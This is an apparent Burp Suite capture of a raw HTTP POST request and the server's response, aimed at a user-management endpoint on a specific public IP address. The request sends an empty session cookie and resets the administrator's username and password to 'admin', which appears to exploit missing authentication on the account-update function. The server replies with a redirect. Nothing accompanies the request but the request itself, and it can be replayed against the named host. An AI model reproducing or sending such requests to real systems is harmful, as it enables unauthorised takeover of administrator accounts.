 Go Cancel < > Follow redirection Target: http://202.127.30.249 ?
Request
Raw Params Headers Hex
POST /mars/doUpdateUserInfo.do HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/jpeg,
image/pjpeg, image/pjpeg, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword,
application/xaml+xml, application/x-ms-xbap,
application/x-ms-application, */*
Referer: http://202.127.30.249/mars/toUpdateUserInfo.do
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET CLR 3.0.04320; .NET CLR 2.0.50727)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 202.127.30.249
Content-Length: 215
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=
event=userManager.doUpdateUserInfo&fid=24&useractionname=updateButtonVal
ue&useropermanager=userManager&userName=admin&pwd=admin&trueName=Adminis
trator&email=&mobilePhone=&officePhone=&addr=&submit=%E7%A1%AE%E5%AE%9A
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Thu, 22 Jan 2015 09:29:58 GMT
Server: Jetty/5.1.12 (Windows 2003/5.2 x86 java/1.6.0_02
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=1lwte8b2ykbk;Path=/
Location: http://202.127.30.249/login.do
Content-Length: 0